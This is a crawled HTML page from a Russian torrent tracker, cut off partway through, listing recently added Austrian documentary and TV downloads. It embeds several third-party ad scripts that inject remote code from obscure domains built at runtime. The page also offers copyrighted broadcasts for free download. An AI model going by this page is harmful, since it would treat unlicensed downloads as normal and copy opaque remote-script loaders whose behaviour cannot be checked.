

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/new/documentary/at/
body_size: 44646
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Последние добавленные  Австрийские ТВ списком смотреть или скачать бесплатно на русском языке - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="В данном разделе первыми идут документалки для скачивания или онлайн просмотра, к которым был добавлен новый торрент файл для скачивания иили плеер для просмотра. Сам фильм мог ранее быть на сайте." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Последние добавленные  Австрийские ТВ списком смотреть или скачать бесплатно на русском языке - страница 1"/><meta property="og:description" content="Последние добавленные торренты для ТВ передач смотри онлайн или скачивай торрент бесплатно 2025-2026 на торрент трекере - страница 1"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Последние добавленные  Австрийские ТВ списком смотреть или скачать бесплатно на русском языке - страница 1"/><meta itemprop="description" content="Последние добавленные торренты для ТВ передач смотри онлайн или скачивай торрент бесплатно 2025-2026 на торрент трекере - страница 1"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.217.98.75", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/19 08:34:51 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 14902 20 января 2021 г. 8:18 False  сгенерировано ( 2026/01/12 23:41:27 )  -->

<ul class='nav-menu'><li><a href="">ТВ</a><ul><li class='bold'><a href='/popular/documentary/'>Самые популярные</a></li><li class='bold'><a href='/new/documentary/'>Последние добавленные</a></li><li class='bold'><a href='/last/documentary/'>Новинки кино</a></li><li class='bold'><a href='/latest/documentary/'>Новые тв на сайте</a></li><li ><a href='/animaciya-films/documentary/'>Анимация</a></li><li ><a href='/biography/documentary/'>Биография</a></li><li ><a href='/voenniy/documentary/'>Военный</a></li><li ><a href='/gipotezy/documentary/'>Гипотезы</a></li><li ><a href='/dokumentalnye-serialy/documentary/'>Документальные сериалы</a></li><li ><a href='/documental/documentary/'>Документальный</a></li><li ><a href='/dopolnitelnye-materialy/documentary/'>Дополнительные материалы</a></li><li class='last'><a href='' onclick='return $(".hidden_14902").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_14902'><li ><a href='/zagadki-istorii/documentary/'>Загадки истории</a></li><li ><a href='/zemlya/documentary/'>Земля</a></li><li ><a href='/iskusstvo/documentary/'>Искусство</a></li><li ><a href='/history/documentary/'>Исторический</a></li><li ><a href='/katastrofa/documentary/'>Катастрофа</a></li><li ><a href='/short/documentary/'>Короткометражный</a></li><li ><a href='/kosmos/documentary/'>Космос</a></li><li ><a href='/kulinariya/documentary/'>Кулинария</a></li><li ><a href='/lichnosti/documentary/'>Личности</a></li><li ><a href='/vmusic/documentary/'>Музыка</a></li><li ><a href='/nauka-i-tehnologii/documentary/'>Наука и технологии</a></li><li ><a href='/priroda-i-zhivotnye/documentary/'>Природа и животные</a></li><li ><a href='/puteshestviya/documentary/'>Путешествия</a></li><li ><a href='/rassledovaniya/documentary/'>Расследования</a></li><li ><a href='/socium/documentary/'>Социум</a></li><li ><a href='/sport/documentary/'>Спорт</a></li><li ><a href='/tehnika/documentary/'>Техника</a></li><li ><a href='/uvlecheniya/documentary/'>Увлечения</a></li><li ><a href='/fenomen/documentary/'>Феномен</a></li><li ><a href='/civilizacii/documentary/'>Цивилизации</a></li><li ><a href='/chelovek/documentary/'>Человек</a></li><li ><a href='/shou/documentary/'>Шоу</a></li><li ><a href='/evolyuciya/documentary/'>Эволюция</a></li><li ><a href='/ekstrim/documentary/'>Экстрим</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/documentary/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/documentary/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/documentary/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/documentary/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/documentary/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/documentary/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/documentary/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/documentary/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/documentary/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/documentary/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/documentary/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/documentary/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/documentary/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/documentary/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/documentary/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/documentary/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/documentary/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/documentary/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/documentary/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/documentary/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/documentary/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/documentary/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/documentary/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/documentary/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/documentary/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/documentary/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/documentary/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/documentary/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/documentary/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/documentary/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/documentary/tag/vidovoj/'><em class="nav-icon nav-tag_blue">тег</em> Видовой</a></li><li><a href='/documentary/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/documentary/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/documentary/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/documentary/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/documentary/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/documentary/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/documentary/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/documentary/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/documentary/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/documentary/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/documentary/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/documentary/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/documentary/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/documentary/tag/relaks/'><em class="nav-icon nav-tag_blue">тег</em> Релакс</a></li><li><a href='/documentary/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/documentary/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/documentary/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/19 08:36:22 ) e6e1afccc0d6e26f27c32484b19c3864-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='e6e1afccc0d6e26f27c32484b19c3864-1';
	var PAGE_MODE='documentary';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top e6e1afccc0d6e26f27c32484b19c3864-1  сгенерировано ( 2026/01/19 08:36:22 )  -->
<div class="genre-wrap spoiler"><div class="genre-title"><span style='header'>Каналы</span>:<em></em></div><div class="genre-text"><ul class="paginator mod_sort" id="artist_head"></ul><div id="artist_body"><br/><b><a name="A" class="head"></a>A</b><a href='/documentary/musicchannel/e-television-networks/'>A&amp;E Television Networks</a><a href='/documentary/musicchannel/arte-france/'>ARTE France</a><a href='/documentary/musicchannel/animal-planet/'>Animal Planet</a><a href='/documentary/musicchannel/apple/'>Apple</a><a href='/documentary/musicchannel/asylum-entertainment/'>Asylum Entertainment</a><br/><b><a name="B" class="head"></a>B</b><a href='/documentary/musicchannel/bbc/'>BBC</a><br/><b><a name="D" class="head"></a>D</b><a href='/documentary/musicchannel/deutsche-welle/'>Deutsche Welle</a><a href='/documentary/musicchannel/discovery-channel/'>Discovery Channel</a><a href='/documentary/musicchannel/disney-channel/'>Disney Channel</a><br/><b><a name="H" class="head"></a>H</b><a href='/documentary/musicchannel/hbo/'>HBO</a><a href='/documentary/musicchannel/history-channel/'>History Channel</a><br/><b><a name="I" class="head"></a>I</b><a href='/documentary/musicchannel/imagine-entertainment/'>Imagine Entertainment</a><a href='/documentary/musicchannel/independent-television-itv/'>Independent Television (ITV)</a><br/><b><a name="N" class="head"></a>N</b><a href='/documentary/musicchannel/nat-geo-wild/'>Nat Geo Wild</a><a href='/documentary/musicchannel/national-geographic-channel/'>National Geographic Channel</a><a href='/documentary/musicchannel/netflix/'>NetFlix</a><br/><b><a name="O" class="head"></a>O</b><a href='/documentary/musicchannel/ofr/'>OFR</a><a href='/documentary/musicchannel/orf/'>ORF</a><br/><b><a name="P" class="head"></a>P</b><a href='/documentary/musicchannel/pbs/'>PBS</a><br/><b><a name="R" class="head"></a>R</b><a href='/documentary/musicchannel/rt/'>RT</a><a href='/documentary/musicchannel/russian-travel-guide/'>Russian Travel Guide</a><br/><b><a name="S" class="head"></a>S</b><a href='/documentary/musicchannel/salty-pictures/'>Salty Pictures</a><a href='/documentary/musicchannel/showtime/'>Showtime</a><a href='/documentary/musicchannel/sky-documentaries/'>Sky Documentaries</a><a href='/documentary/musicchannel/syfy/'>Syfy</a><br/><b><a name="T" class="head"></a>T</b><a href='/documentary/musicchannel/travel-channel/'>Travel Channel</a><br/><b><a name="V" class="head"></a>V</b><a href='/documentary/musicchannel/viasat-explore/'>Viasat Explore</a><a href='/documentary/musicchannel/viasat-history/'>Viasat History</a><a href='/documentary/musicchannel/viasat-nature/'>Viasat Nature</a><br/><b><a name="W" class="head"></a>W</b><a href='/documentary/musicchannel/w-network/'>W Network</a><br/><b><a name="Z" class="head"></a>Z</b><a href='/documentary/musicchannel/zdf/'>ZDF</a><br/><b><a name="В" class="head"></a>В</b><a href='/documentary/musicchannel/vgtrk/'>ВГТРК</a><a href='/documentary/musicchannel/vgtrk-rossiya/'>ВГТРК &quot;Россия&quot;</a><br/><b><a name="М" class="head"></a>М</b><a href='/documentary/musicchannel/mtrk-mir/'>МТРК «МИР»</a><br/><b><a name="Н" class="head"></a>Н</b><a href='/documentary/musicchannel/ntv/'>НТВ</a><br/><b><a name="О" class="head"></a>О</b><a href='/documentary/musicchannel/otr/'>ОТР</a><br/><b><a name="П" class="head"></a>П</b><a href='/documentary/musicchannel/pervyj-kanal/'>Первый канал</a><br/><b><a name="Р" class="head"></a>Р</b><a href='/documentary/musicchannel/ren-tv/'>РЕН ТВ</a><br/><b><a name="Т" class="head"></a>Т</b><a href='/documentary/musicchannel/tv3/'>ТВ3</a><a href='/documentary/musicchannel/tvc/'>ТВЦ</a><a href='/documentary/musicchannel/trk-zvezda/'>ТРК «Звезда»</a></div></div></div><br/><div class="ui-widget-header widget-header ui-corner-all"><a href="/popular/documentary/">ТВ</a> + 

			
				
					Последние добавленные
				
				 + 
			
				
					Страна: Австрия
				
				
			
		</div><br/>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>ТВ</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
